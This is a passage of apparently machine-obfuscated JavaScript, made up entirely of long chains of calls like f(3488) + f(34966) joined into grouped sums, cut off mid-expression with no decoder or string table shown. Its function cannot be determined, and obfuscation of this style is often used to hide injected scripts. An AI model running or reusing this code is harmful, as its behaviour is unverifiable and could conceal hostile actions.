f(3488) + f(34966) + f(16050) + f(32787) + f(13189) + f(3964) + f(33044) + f(26603) + f(20315) + f(33157) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(29159) + f(16844) + f(5796) + f(30393)) + (f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(13618) + f(38392) + f(8324) + f(36272) + f(23633) + f(23218) + f(17178) + f(34558) + f(21354) + f(37517) + f(8e3) + f(26059) + f(15219) + f(14966) + f(20254) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(28336) + f(35008) + f(20578) + f(34553) + f(38188) + f(13568) + f(20802) + f(29808) + f(13106) + f(1813) + f(24588) + f(19418) + f(10690) + f(11809) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(20585) + f(33225) + f(15858) + f(18370) + f(28822) + f(37966) + f(1324) + f(24358) + f(842) + f(39389) + f(5404) + f(9709) + f(3155) + f(32850) + f(13419) + f(2828) + f(2216) + f(35516) + f(38623) + f(1245) + f(14684) + f(35142) + f(37018) + f(33557) + f(14378) + f(39736) + f(15487) + f(25178) + f(24697) + f(12475) + f(29725) + f(4891) + f(7024) + f(2876) + f(29081) + f(2548) + f(34681) + f(13543) + f(465) + f(32765) + f(13508) + f(2713) + f(17863) + f(32117) + f(24960) + f(10847) + f(38959) + f(9631) + f(24469) + f(10406) + f(8291) + f(4145) + f(7170)) + (f(15356) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(1631) + f(15119) + f(4339) + f(28570) + f(5531) + f(28510) + f(30013) + f(1151) + f(16590) + f(1584) + f(11973) + f(26544) + f(10083) + f(32044) + f(9406) + f(12469) + f(26486) + f(24013) + f(4852) + f(19893) + f(12660) + f(36935) + f(38600) + f(33972) + f(21355) + f(36625) + f(25992) + f(21649) + f(37830) + f(14521) + f(17081) + f(15688) + f(20683) + f(29388) + f(23857) + f(33554) + f(12835) + f(26184) + f(7200) + f(28006) + f(29058) + f(3768) + f(22892) + f(13097) + f(32938) + f(15906) + f(38707) + f(25429) + f(3004) + f(31812) + f(7769) + f(6106) + f(3926) + f(26767) + f(30550) + f(32838) + f(17178) + f(34558) + f(21354) + f(37517) + f(23487) + f(20075) + f(35698) + f(24532) + f(21461) + f(16701) + f(35650) + f(34534) + f(39381) + f(21995) + f(25464) + f(978) + f(37790) + f(17525) + f(36757) + f(694) + f(36899) + f(7761) + f(6079) + f(25572) + f(22008) + f(27776) + f(18481) + f(7503) + f(6174) + f(4263) + f(24265) + f(12326) + f(35973) + f(30347) + f(12760) + f(7294) + f(22341)) + (f(19101) + f(2170) + f(7209) + f(20743) + f(22645) + f(25629) + f(27329) + f(36730) + f(35793) + f(4510) + f(13855) + f(2400) + f(29002) + f(30739) + f(2001) + f(39515) + f(36810) + f(16724) + f(9471) + f(1358) + f(33619) + f(6664) + f(26607) + f(5409) + f(15890) + f(4072) + f(11912) + f(4346) + f(8692) + f(20301) + f(11760) + f(26289) + f(27781) + f(35176) + f(34997) + f(36495) + f(37184) + f(8678) + f(38088) + f(11484) + f(37070) + f(10597) + f(1962) + f(14874) + f(13743) + f(38394) + f(7173) + f(12793) + f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(36922) + f(668) + f(36663) + f(39768) + f(784) + f(36661) + f(12764) + f(2316) + f(4839) + f(36489) + f(20963) + f(24319) + f(30755) + f(28787) + f(34969) + f(15884) + f(14345) + f(21566) + f(34680) + f(7656) + f(34362) + f(23618) + f(27038) + f(13608) + f(12100) + f(12953) + f(21011) + f(26995) + f(17350) + f(2069) + f(27476) + f(9731) + f(16298) + f(8086) + f(8995) + f(39734) + f(20720) + f(39028) + f(29970) + f(9825) + f(8746) + f(34563) + f(32528) + f(23689) + f(19801) + f(27214)) + (f(6580) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(32643) + f(36622) + f(34286) + f(29249) + f(4319) + f(32664) + f(3110) + f(14954) + f(29747) + f(14828) + f(23926) + f(20937) + f(7076) + f(32042) + f(39672) + f(35376) + f(812) + f(25409) + f(35786) + f(27045) + f(36336) + f(33514) + f(11742) + f(38714) + f(3001) + f(12170) + f(16586) + f(3603) + f(35517) + f(10741) + f(26495) + f(29190) + f(4636) + f(1657) + f(11682) + f(34480) + f(19882) + f(14780) + f(31401) + f(37919) + f(33050) + f(30856) + f(16574) + f(30915) + f(36055) + f(5865) + f(23462) + f(35804) + f(31984) + f(16178) + f(24756) + f(27058) + f(22116) + f(17260) + f(11735) + f(1116) + f(29842) + f(16228) + f(16852) + f(7346) + f(18398) + f(26859) + f(4450) + f(4815) + f(3817) + f(35508) + f(37164) + f(20400) + f(31164) + f(12942) + f(9075) + f(3676) + f(39405) + f(3412) + f(2579) + f(14668) + f(39885) + f(35659) + f(24798) + f(14152) + f(20615) + f(12160) + f(812) + f(2393) + f(2576) + f(23617) + f(26530) + f(8153) + f(13766) + f(16952) + f(27724) + f(18435) + f(11692) + f(21950)) + (f(32927) + f(28579) + f(28077) + f(35341) + f(18957) + f(36759) + f(1016) + f(6698) + f(1309) + f(20507) + f(38428) + f(9364) + f(9301) + f(35995) + f(8995) + f(28264) + f(23103) + f(36467) + f(15257) + f(21059) + f(28125) + f(37769) + f(35319) + f(9557) + f(19845) + f(18363) + f(31763) + f(39802) + f(11728) + f(13208) + f(26142) + f(4020) + f(34461) + f(26198) + f(20066) + f(16923) + f(24797) + f(2154) + f(6826) + f(36694) + f(1907) + f(3320) + f(26957) + f(19102) + f(19952) + f(25534) + f(29981) + f(7122) + f(2986) + f(20847) + f(32436) + f(27097) + f(39691) + f(35923) + f(8018) + f(9634) + f(24174) + f(38644) + f(22840) + f(17034) + f(38576) + f(7230) + f(26848) + f(34791) + f(29097) + f(38641) + f(23892) + f(35826) + f(10275) + f(32288) + f(1688) + f(28356) + f(10457) + f(9762) + f(39619) + f(36817) + f(4405) + f(3855) + f(4175) + f(30322) + f(29747) + f(25840) + f(7401) + f(21631) + f(32039) + f(24810) + f(32822) + f(33535) + f(37020) + f(23763) + f(28086) + f(40075) + f(22920) + f(32047) + f(518) + f(30260) + f(16138) + f(19095) + f(19385) + f(19680)) + (f(14298) + f(8532) + f(38576) + f(16664) + f(19393) + f(14443) + f(19357) + f(4563) + f(30193) + f(27634) + f(21450) + f(10904) + f(3421) + f(30876) + f(11488) + f(16631) + f(29185) + f(37841) + f(2663) + f(34945) + f(37714) + f(14423) + f(14341) + f(29369) + f(13807) + f(25766) + f(30049) + f(23508) + f(33820) + f(5104) + f(29394) + f(28535) + f(9318) + f(29148) + f(25829) + f(32300) + f(22445) + f(38851) + f(39758) + f(25359) + f(21450) + f(37187) + f(13240) + f(3395) + f(6536) + f(15016) + f(37307) + f(35014) + f(24183) + f(17185) + f(9893) + f(13790) + f(32566) + f(26937) + f(26532) + f(30974) + f(17414) + f(14532) + f(16604) + f(23186) + f(39002) + f(8853) + f(6063) + f(9019) + f(32595) + f(36720) + f(5382) + f(23668) + f(4161) + f(26787) + f(5869) + f(16039) + f(18779) + f(38041) + f(14010) + f(31200) + f(4217) + f(33060) + f(18173) + f(31884) + f(22226) + f(695) + f(24542) + f(25552) + f(21122) + f(38430) + f(8947) + f(34771) + f(33301) + f(26622) + f(2140) + f(23327) + f(3231) + f(17228) + f(2768) + f(32003) + f(33737) + f(15512) + f(24001) + f(33133)) + (f(25141) + f(32163) + f(7032) + f(16346) + f(8821) + f(19746) + f(17346) + f(18961) + f(37959) + f(29631) + f(5784) + f(21189) + f(37368) + f(26156) + f(26575) + f(35088) + f(5100) + f(29829) + f(3457) + f(37274) + f(33954) + f(3809) + f(24858) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(14821) + f(27739) + f(34835) + f(20891) + f(27905) + f(12455) + f(8712) + f(19219) + f(17093) + f(1147) + f(25969) + f(38165) + f(6935) + f(16283) + f(38501) + f(6207) + f(27477) + f(24695) + f(26974) + f(28641) + f(3967) + f(22710) + f(2433) + f(4229) + f(35080) + f(4734) + f(18077) + f(14277) + f(13472) + f(26606) + f(26354) + f(21806) + f(10961) + f(24211) + f(37742) + f(33057) + f(8747) + f(16759) + f(3656) + f(35955) + f(449) + f(33851) + f(6882) + f(30928) + f(36143) + f(36456) + f(30986) + f(37005) + f(31456) + f(735) + f(27655) + f(13233) + f(17548) + f(2322) + f(10559) + f(31532) + f(10895) + f(19042) + f(14051) + f(15213) + f(36894) + f(2364) + f(35490) + f(18814) + f(29700) + f(34761) + f(13292) + f(10185) + f(9904) + f(521) + f(24226) + f(20725)) + (f(23029) + f(21456) + f(27591) + f(5470) + f(11064) + f(30382) + f(24394) + f(14875) + f(18870) + f(30150) + f(22803) + f(35150) + f(8685) + f(20234) + f(25561) + f(14646) + f(6684) + f(3395) + f(6536) + f(15016) + f(6334) + f(14719) + f(29732) + f(3745) + f(26533) + f(1725) + f(4263) + f(24265) + f(12326) + f(35973) + f(33615) + f(22752) + f(21290) + f(16336) + f(3156) + f(30702) + f(17611) + f(39216) + f(3690) + f(8414) + f(9966) + f(7260) + f(2933) + f(17252) + f(27786) + f(36197) + f(34297) + f(8599) + f(30445) + f(35565) + f(37287) + f(16856) + f(5806) + f(35650) + f(34534) + f(39381) + f(16001) + f(16801) + f(28928) + f(16890) + f(28895) + f(5185) + f(7776) + f(21763) + f(29351) + f(28622) + f(23319) + f(39753) + f(6068) + f(7069) + f(21951) + f(34681) + f(13543) + f(465) + f(32765) + f(15993) + f(19137) + f(1681) + f(1902) + f(36166) + f(6668) + f(19387) + f(30816) + f(15922) + f(12822) + f(38335) + f(16639) + f(23217) + f(17489) + f(28499) + f(21222) + f(32915) + f(39193) + f(38868) + f(18539) + f(31471) + f(11821) + f(39408) + f(23366) + f(5833)) + (f(19193) + f(6044) + f(4964) + f(16187) + f(15804) + f(3188) + f(1568) + f(29743) + f(35706) + f(26158) + f(1214) + f(1627) + f(28121) + f(7745) + f(30612) + f(20952) + f(26797) + f(6101) + f(11167) + f(25087) + f(1042) + f(2775) + f(22817) + f(34794) + f(15274) + f(12455) + f(8712) + f(19219) + f(17093) + f(4692) + f(3925) + f(34786) + f(31653) + f(39554) + f(3102) + f(20802) + f(34889) + f(14517) + f(1813) + f(38569) + f(17665) + f(29345) + f(16406) + f(27939) + f(5288) + f(19181) + f(3862) + f(21302) + f(38700) + f(35123) + f(15128) + f(27572) + f(31518) + f(25662) + f(24245) + f(9538) + f(12475) + f(3414) + f(10756) + f(20464) + f(19441) + f(26776) + f(694) + f(5516) + f(38294) + f(6079) + f(31585) + f(30670) + f(35264) + f(11797) + f(1749) + f(4799) + f(21775) + f(14355) + f(28374) + f(25279) + f(13048) + f(9060) + f(25897) + f(8449) + f(33730) + f(20256) + f(17348) + f(31026) + f(35154) + f(21623) + f(2550) + f(19286) + f(26811) + f(4750) + f(28713) + f(3482) + f(15694) + f(20231) + f(29804) + f(18998) + f(37958) + f(38814) + f(35606) + f(38396)) + (f(26541) + f(37398) + f(28956) + f(36087) + f(940) + f(6043) + f(28814) + f(13111) + f(11780) + f(4314) + f(16607) + f(5057) + f(5550) + f(37230) + f(7351) + f(20981) + f(7209) + f(11007) + f(22645) + f(36546) + f(26411) + f(7780) + f(22262) + f(18249) + f(14645) + f(9666) + f(1407) + f(3880) + f(980) + f(14658) + f(21492) + f(18611) + f(13396) + f(39640) + f(8740) + f(37707) + f(24790) + f(18423) + f(11095) + f(34050) + f(37586) + f(12917) + f(11897) + f(25289) + f(17892) + f(30801) + f(23283) + f(37134) + f(14740) + f(28504) + f(28192) + f(19192) + f(24268) + f(11423) + f(36164) + f(34902) + f(19513) + f(19820) + f(3771) + f(28131) + f(12017) + f(22380) + f(6771) + f(33535) + f(11912) + f(4346) + f(36713) + f(16996) + f(37805) + f(24064) + f(3086) + f(28493) + f(1522) + f(8482) + f(5909) + f(20556) + f(30484) + f(10672) + f(35323) + f(25158) + f(1621) + f(31733) + f(37378) + f(33034) + f(24754) + f(36502) + f(31340) + f(27340) + f(2873) + f(6370) + f(2246) + f(3952) + f(21266) + f(33501) + f(15480) + f(14954) + f(29747) + f(12465) + f(33935) + f(17575)) + (f(23365) + f(3625) + f(9002) + f(33187) + f(20924) + f(18754) + f(37201) + f(20598) + f(25668) + f(23514) + f(12964) + f(5208) + f(36146) + f(21955) + f(15589) + f(14377) + f(24887) + f(2071) + f(34997) + f(36495) + f(37184) + f(6481) + f(15150) + f(25496) + f(20587) + f(36138) + f(19288) + f(34384) + f(34539) + f(31086) + f(1963) + f(10194) + f(6771) + f(33535) + f(11912) + f(4346) + f(27355) + f(1253) + f(37516) + f(36296) + f(5590) + f(10557) + f(27860) + f(1115) + f(21657) + f(22648) + f(27712) + f(3846) + f(38208) + f(36661) + f(12764) + f(2316) + f(36276) + f(6983) + f(19378) + f(15720) + f(17511) + f(34601) + f(24738) + f(3836) + f(35803) + f(7301) + f(13829) + f(15245) + f(35211) + f(15751) + f(31721) + f(28292) + f(31024) + f(35699) + f(30473) + f(9611) + f(8633) + f(34245) + f(2579) + f(27877) + f(39248) + f(23752) + f(33117) + f(37448) + f(10918) + f(11634) + f(23767) + f(18029) + f(9701) + f(38390) + f(29062) + f(39107) + f(27184) + f(33407) + f(9289) + f(5770) + f(25076) + f(17183) + f(35438) + f(28485) + f(5905) + f(10392) + f(19385) + f(37883)) + (f(13732) + f(17993) + f(21345) + f(25658) + f(30780) + f(19326) + f(40060) + f(23259) + f(14700) + f(30293) + f(26237) + f(32609) + f(36224) + f(33927) + f(23538) + f(817) + f(30740) + f(13652) + f(4656) + f(22385) + f(35918) + f(15181) + f(14341) + f(21506) + f(27262) + f(12039) + f(13765) + f(20372) + f(2032) + f(11380) + f(31781) + f(34183) + f(10445) + f(35533) + f(16602) + f(4109) + f(1515) + f(31970) + f(35272) + f(34413) + f(15127) + f(17021) + f(12921) + f(35176) + f(34997) + f(36495) + f(37184) + f(6523) + f(35276) + f(22256) + f(10195) + f(26857) + f(5687) + f(36759) + f(1016) + f(7460) + f(19122) + f(40035) + f(8262) + f(28829) + f(8592) + f(26610) + f(9725) + f(12746) + f(35546) + f(37046) + f(7582) + f(30475) + f(35918) + f(15181) + f(14341) + f(21324) + f(5605) + f(9230) + f(35253) + f(29282) + f(23503) + f(15953) + f(5204) + f(38788) + f(20846) + f(36597) + f(13612) + f(31682) + f(15748) + f(21540) + f(18698) + f(26282) + f(19516) + f(14905) + f(26747) + f(34241) + f(4870) + f(21727) + f(12532) + f(19212) + f(33103) + f(7540) + f(15480) + f(14954)) + (f(29747) + f(32923) + f(2595) + f(28242) + f(38613) + f(40057) + f(4078) + f(38115) + f(25448) + f(39697) + f(5908) + f(25873) + f(14751) + f(11643) + f(32148) + f(2813) + f(18384) + f(16074) + f(28506) + f(12425) + f(25451) + f(12023) + f(4098) + f(15476) + f(10004) + f(39446) + f(27718) + f(28825) + f(29492) + f(37496) + f(31923) + f(2653) + f(20475) + f(2509) + f(38501) + f(29942) + f(3749) + f(17857) + f(26091) + f(11322) + f(3184) + f(36166) + f(6668) + f(33394) + f(28034) + f(29453) + f(39863) + f(28507) + f(36639) + f(14950) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(25467) + f(16953) + f(27656) + f(8672) + f(20063) + f(39586) + f(25936) + f(35402) + f(4882) + f(15957) + f(36742) + f(1919) + f(17564) + f(11128) + f(16860) + f(18181) + f(19708) + f(14110) + f(998) + f(24601) + f(31331) + f(35614) + f(33947) + f(19305) + f(2580) + f(20508) + f(17339) + f(6360) + f(26419) + f(20123) + f(35059) + f(14448) + f(31207) + f(28384) + f(7692) + f(10139) + f(8771) + f(13241) + f(39552) + f(7290) + f(26517) + f(37094) + f(28705) + f(5806) + f(35650)) + (f(36594) + f(39381) + f(21281) + f(17419) + f(13639) + f(4780) + f(21185) + f(14473) + f(18467) + f(23658) + f(13677) + f(33031) + f(12373) + f(36403) + f(28814) + f(13111) + f(11780) + f(4314) + f(2023) + f(1968) + f(1181) + f(20810) + f(14861) + f(2336) + f(38910) + f(14899) + f(28874) + f(11933) + f(31617) + f(19281) + f(35418) + f(30640) + f(39224) + f(1923) + f(15850) + f(32328) + f(39095) + f(37007) + f(30328) + f(38907) + f(11806) + f(4657) + f(14968) + f(23685) + f(14453) + f(27793) + f(22272) + f(31884) + f(17648) + f(695) + f(26595) + f(8659) + f(37770) + f(25108) + f(21997) + f(4647) + f(24667) + f(31002) + f(35369) + f(27697) + f(17101) + f(5296) + f(36893) + f(7266) + f(34658) + f(38340) + f(9540) + f(4384) + f(10552) + f(35889) + f(5806) + f(35650) + f(36594) + f(39381) + f(21281) + f(26821) + f(35930) + f(28795) + f(24122) + f(8807) + f(33783) + f(21060) + f(11316) + f(34393) + f(31383) + f(525) + f(36894) + f(2364) + f(26360) + f(22279) + f(31391) + f(26493) + f(13676) + f(15569) + f(35695) + f(1488) + f(12505) + f(17467) + f(14090) + f(16901)) + (f(22121) + f(19046) + f(13727) + f(24162) + f(3160) + f(17779) + f(34702) + f(13038) + f(2585) + f(36314) + f(5347) + f(24902) + f(899) + f(10505) + f(31052) + f(5746) + f(27707) + f(6271) + f(1552) + f(35650) + f(36594) + f(39381) + f(21281) + f(4545) + f(31378) + f(38997) + f(12310) + f(29942) + f(3749) + f(17857) + f(3173) + f(28266) + f(16231) + f(20259) + f(35097) + f(14488) + f(34941) + f(32191) + f(27362) + f(510) + f(36262) + f(12894) + f(3436) + f(37295) + f(30880) + f(4327) + f(13353) + f(11429) + f(9449) + f(18726) + f(20093) + f(21068) + f(24755) + f(2121) + f(4341) + f(32382) + f(1745) + f(13139) + f(18960) + f(32368) + f(7848) + f(8564) + f(1264) + f(35004) + f(22164) + f(37301) + f(24010) + f(13818) + f(34105) + f(14198) + f(20680) + f(36297) + f(24130) + f(14914) + f(5610) + f(2707) + f(6412) + f(4708) + f(27953) + f(13875) + f(4131) + f(20006) + f(35321) + f(19685) + f(1884) + f(4627) + f(18714) + f(17077) + f(35057) + f(15631) + f(2138) + f(10384) + f(29524) + f(15429) + f(28132) + f(28828) + f(19162) + f(8565) + f(34449) + f(35981)) + (f(22093) + f(26392) + f(39469) + f(2597) + f(39077) + f(6161) + f(31774) + f(11062) + f(8543) + f(29774) + f(7609) + f(12355) + f(34233) + f(32483) + f(12444) + f(23945) + f(26640) + f(36562) + f(2190) + f(13476) + f(4202) + f(3942) + f(24551) + f(38260) + f(31877) + f(20373) + f(20825) + f(23523) + f(27749) + f(9340) + f(8424) + f(24092) + f(23999) + f(7863) + f(19447) + f(11345) + f(20409) + f(31783) + f(33322) + f(13574) + f(37990) + f(5053) + f(3115) + f(7677) + f(25292) + f(38229) + f(10265) + f(23345) + f(13978) + f(28635) + f(15598) + f(13172) + f(27784) + f(1437) + f(34682) + f(5894) + f(28018) + f(23768) + f(32874) + f(13372) + f(4415) + f(30884) + f(2500) + f(39933) + f(11084) + f(22358) + f(22422) + f(18453) + f(2992) + f(30389) + f(4722) + f(36109) + f(15153) + f(22784) + f(14694) + f(31453) + f(25218) + f(25555) + f(14882) + f(2645) + f(3485) + f(14455) + f(33039) + f(38580) + f(39058) + f(32497) + f(2357) + f(36672) + f(6224) + f(3382) + f(29712) + f(6475) + f(6658) + f(18763) + f(34986) + f(24173) + f(22581) + f(29189) + f(30710) + f(23982)) + (f(13069) + f(9794) + f(31670) + f(34248) + f(15692) + f(2471) + f(38541) + f(14337) + f(30697) + f(17968) + f(34729) + f(17013) + f(21660) + f(19556) + f(36302) + f(38665) + f(12332) + f(37327) + f(2711) + f(25384) + f(25106) + f(4914) + f(35558) + f(39196) + f(6862) + f(1450) + f(24313) + f(24084) + f(34562) + f(10928) + f(8136) + f(24082) + f(30960) + f(13033) + f(32633) + f(15781) + f(25272) + f(15154) + f(15385) + f(7809) + f(10473) + f(1392) + f(13311) + f(30765) + f(27203) + f(30913) + f(6792) + f(13495) + f(7010) + f(4927) + f(639) + f(8458) + f(36595) + f(34433) + f(34445) + f(19175) + f(39058) + f(22643) + f(14770) + f(3991) + f(21563) + f(1019) + f(4338) + f(10866) + f(29135) + f(8296) + f(3142) + f(16568) + f(1425) + f(33364) + f(9730) + f(20885) + f(9554) + f(27767) + f(31830) + f(12647) + f(2234) + f(30661) + f(17446) + f(7925) + f(15251) + f(38974) + f(25051) + f(16563) + f(4102) + f(38400) + f(18920) + f(13443) + f(22871) + f(31212) + f(1286) + f(16469) + f(38845) + f(4249) + f(31424) + f(33756) + f(5551) + f(10881) + f(2188) + f(23622)) + (f(3939) + f(32045) + f(34990) + f(39121) + f(38490) + f(34908) + f(8207) + f(31788) + f(37963) + f(16706) + f(31216) + f(35387) + f(27992) + f(27163) + f(5422) + f(3116) + f(12757) + f(26123) + f(20889) + f(21933) + f(31140) + f(18918) + f(19432) + f(38665) + f(12332) + f(37327) + f(2711) + f(2848) + f(1038) + f(34158) + f(12239) + f(25902) + f(24668) + f(27520) + f(26236) + f(912) + f(15528) + f(38808) + f(39551) + f(27453) + f(29675) + f(14603) + f(13861) + f(3735) + f(11857) + f(26601) + f(34801) + f(22238) + f(13775) + f(26404) + f(35012) + f(28060) + f(20633) + f(8956) + f(27580) + f(8584) + f(7735) + f(36580) + f(34406) + f(13750) + f(30075) + f(18681) + f(2092) + f(36580) + f(34406) + f(30240) + f(12831) + f(21889) + f(21563) + f(1019) + f(4338) + f(17706) + f(26917) + f(15271) + f(21473) + f(21813) + f(3579) + f(39422) + f(10458) + f(21419) + f(29438) + f(29795) + f(38309) + f(36121) + f(37638) + f(7496) + f(21473) + f(21813) + f(3579) + f(7594) + f(37292) + f(38934) + f(34619) + f(14055) + f(37624) + f(8880) + f(30464) + f(31183) + f(24436) + f(16316)) + (f(39166) + f(34152) + f(33321) + f(12053) + f(37697) + f(20437) + f(37768) + f(1451) + f(12253) + f(35417) + f(21044) + f(7099) + f(13622) + f(31892) + f(30811) + f(30830) + f(35933) + f(36773) + f(32908) + f(32867) + f(24760) + f(33979) + f(8035) + f(2646) + f(37413) + f(5677) + f(34201) + f(33980) + f(37334) + f(18656) + f(5162) + f(34910) + f(38248) + f(16594) + f(37251) + f(1380) + f(37248) + f(1918) + f(12656) + f(24194) + f(5267) + f(12506) + f(4474) + f(3628) + f(17285) + f(17092) + f(15062) + f(32832) + f(15910) + f(35225) + f(11196) + f(31696) + f(23632) + f(24704) + f(22093) + f(26392) + f(23808) + f(1123) + f(19548) + f(2646) + f(37413) + f(5677) + f(765) + f(39687) + f(778) + f(7800) + f(4212) + f(9271) + f(19517) + f(19573) + f(5621) + f(27610) + f(22757) + f(9933) + f(13620) + f(4668) + f(17715) + f(7754) + f(18795) + f(16840) + f(15940) + f(27020) + f(2466) + f(25073) + f(24010) + f(22046) + f(24907) + f(27326) + f(17694) + f(12238) + f(8646) + f(9881) + f(34464) + f(15698) + f(27780) + f(21067) + f(13374) + f(17733) + f(35842) + f(10115)) + (f(14510) + f(31935) + f(16131) + f(11435) + f(26711) + f(37774) + f(32190) + f(3894) + f(36923) + f(37108) + f(8128) + f(28201) + f(9395) + f(31935) + f(16131) + f(15243) + f(38722) + f(29393) + f(36792) + f(28566) + f(6398) + f(21510) + f(25665) + f(20046) + f(1519) + f(35289) + f(8640) + f(36281) + f(28989) + f(27515) + f(32284) + f(10257) + f(3881) + f(33726) + f(26925) + f(29722) + f(36846) + f(4555) + f(37503) + f(23827) + f(4826) + f(13304) + f(7274) + f(34564) + f(28526) + f(864) + f(36061) + f(33391) + f(3042) + f(16826) + f(14059) + f(34875) + f(19248) + f(35234) + f(12766) + f(8419) + f(14686) + f(15607) + f(19248) + f(35234) + f(12766) + f(5396) + f(8510) + f(15607) + f(19248) + f(35234) + f(12766) + f(13218) + f(8756) + f(873) + f(24492) + f(17856) + f(29498) + f(24571) + f(15435) + f(39946) + f(23251) + f(27985) + f(33114) + f(10631) + f(943) + f(10154) + f(37432) + f(25101) + f(12444) + f(33525) + f(37034) + f(29733) + f(27210) + f(34502) + f(36077) + f(23570) + f(23557) + f(6387) + f(18340) + f(26538) + f(39484) + f(2012) + f(31880) + f(33519)) + (f(12771) + f(8010) + f(10256) + f(4845) + f(35288) + f(33152) + f(15901) + f(36548) + f(36322) + f(33731) + f(5805) + f(22870) + f(25367) + f(30729) + f(26837) + f(4511) + f(23241) + f(37276) + f(13947) + f(13040) + f(7819) + f(18296) + f(18555) + f(1595) + f(19688) + f(26755) + f(16685) + f(12954) + f(18555) + f(1595) + f(19688) + f(36592) + f(5397) + f(16583) + f(12771) + f(8010) + f(36629) + f(31948) + f(6075) + f(19261) + f(29519) + f(5677) + f(19244) + f(20084) + f(39238) + f(33384) + f(8646) + f(34731) + f(13492) + f(30039) + f(11355) + f(15390) + f(3504) + f(27343) + f(39074) + f(987) + f(33110) + f(35289) + f(26129) + f(10508) + f(699) + f(15659) + f(2936) + f(6925) + f(32935) + f(40033) + f(17341) + f(13262) + f(894) + f(32696) + f(18064) + f(11050) + f(517) + f(39779) + f(38213) + f(32704) + f(21810) + f(34106) + f(30659) + f(35978) + f(20637) + f(28519) + f(468) + f(19521) + f(29832) + f(35645) + f(5177) + f(9292) + f(28472) + f(21294) + f(5663) + f(21579) + f(39746) + f(11453) + f(17430) + f(15195) + f(10819) + f(20876) + f(15147) + f(10116)) + (f(26716) + f(34523) + f(27395) + f(1973) + f(12998) + f(38867) + f(36747) + f(6555) + f(7971) + f(39277) + f(38850) + f(18197) + f(7468) + f(38795) + f(36505) + f(27071) + f(9697) + f(6589) + f(27417) + f(37619) + f(39043) + f(28337) + f(13679) + f(37912) + f(33468) + f(5570) + f(8628) + f(8891) + f(14063) + f(15155) + f(23460) + f(20482) + f(27613) + f(36545) + f(10825) + f(30698) + f(12628) + f(31918) + f(13753) + f(3932) + f(36979) + f(9428) + f(12537) + f(37867) + f(30804) + f(39542) + f(24186) + f(6551) + f(3179) + f(16182) + f(13224) + f(18227) + f(23619) + f(17112) + f(21865) + f(18324) + f(35719) + f(13034) + f(6818) + f(13553) + f(29125) + f(32038) + f(30905) + f(15501) + f(17082) + f(7719) + f(32106) + f(759) + f(14169) + f(24777) + f(9249) + f(8813) + f(16120) + f(6801) + f(20771) + f(33853) + f(36554) + f(39525) + f(39489) + f(19382) + f(31196) + f(35448) + f(22390) + f(24823) + f(32106) + f(759) + f(37351) + f(18534) + f(1528) + f(22724) + f(7565) + f(21695) + f(32342) + f(33362) + f(1052) + f(2931) + f(17608) + f(3085) + f(14451) + f(29771)) + (f(33164) + f(9705) + f(11544) + f(20532) + f(4832) + f(23045) + f(31915) + f(4220) + f(37724) + f(19870) + f(814) + f(14144) + f(22406) + f(12851) + f(32065) + f(20362) + f(18545) + f(25041) + f(13982) + f(1798) + f(16816) + f(30585) + f(3659) + f(14981) + f(33405) + f(20652) + f(18920) + f(13443) + f(25935) + f(11660) + f(29906) + f(11030) + f(13089) + f(16463) + f(22284) + f(15268) + f(28774) + f(10640) + f(21607) + f(6991) + f(1300) + f(36683) + f(13625) + f(5261) + f(37728) + f(27929) + f(27325) + f(26165) + f(23648) + f(16320) + f(11601) + f(19261) + f(24735) + f(30441) + f(9337) + f(12792) + f(27359) + f(14192) + f(27425) + f(8155) + f(34647) + f(987) + f(3215) + f(33104) + f(2284) + f(19263) + f(14619) + f(32526) + f(18959) + f(3435) + f(36650) + f(35688) + f(22064) + f(1441) + f(34946) + f(9083) + f(37904) + f(15719) + f(33522) + f(12273) + f(36413) + f(37302) + f(4933) + f(4373) + f(30079) + f(2356) + f(33211) + f(29738) + f(10637) + f(17749) + f(10423) + f(24155) + f(35921) + f(7214) + f(37122) + f(2835) + f(33898) + f(5682) + f(30216) + f(14739)) + (f(35325) + f(31317) + f(15001) + f(16612) + f(19207) + f(23759) + f(29017) + f(26871) + f(18841) + f(7072) + f(39759) + f(1849) + f(38991) + f(34632) + f(12457) + f(12321) + f(12146) + f(26164) + f(31878) + f(37065) + f(9959) + f(24672) + f(40066) + f(28734) + f(939) + f(8996) + f(9956) + f(12546) + f(28247) + f(34896) + f(17486) + f(9558) + f(35536) + f(7105) + f(37739) + f(15265) + f(14767) + f(1637) + f(2982) + f(15633) + f(7653) + f(28838) + f(38522) + f(23449) + f(8916) + f(9448) + f(5963) + f(32776) + f(26799) + f(16886) + f(24180) + f(2528) + f(26330) + f(12854) + f(26866) + f(4320) + f(19360) + f(21441) + f(16766) + f(16643) + f(16066) + f(2829) + f(25851) + f(10624) + f(24920) + f(25728) + f(35790) + f(32267) + f(18498) + f(26908) + f(5987) + f(6107) + f(20705) + f(12382) + f(24171) + f(27974) + f(26667) + f(10212) + f(21271) + f(20529) + f(34437) + f(19661) + f(6824) + f(34953) + f(20252) + f(17502) + f(37333) + f(31566) + f(16165) + f(19569) + f(10506) + f(21645) + f(35834) + f(21783) + f(26773) + f(4107) + f(23157) + f(35062) + f(15981) + f(35245)) + (f(5212) + f(31354) + f(21094) + f(16250) + f(22875) + f(20528) + f(4411) + f(11043) + f(33934) + f(27311) + f(17435) + f(15563) + f(1585) + f(18023) + f(13325) + f(13320) + f(13136) + f(30045) + f(18624) + f(25918) + f(22948) + f(19784) + f(11370) + f(3397) + f(2199) + f(30479) + f(29419) + f(14487) + f(29291) + f(38841) + f(7058) + f(17110) + f(34524) + f(10692) + f(24736) + f(32069) + f(2057) + f(21937) + f(32933) + f(20843) + f(30719) + f(24692) + f(11019) + f(2209) + f(17496) + f(4587) + f(32318) + f(6333) + f(29217) + f(25575) + f(31649) + f(22020) + f(32733) + f(21650) + f(3404) + f(6579) + f(31436) + f(30592) + f(19719) + f(14680) + f(8345) + f(3137) + f(30225) + f(33618) + f(22914) + f(15236) + f(11289) + f(20353) + f(14094) + f(8752) + f(4906) + f(38620) + f(30676) + f(27163) + f(13795) + f(29069) + 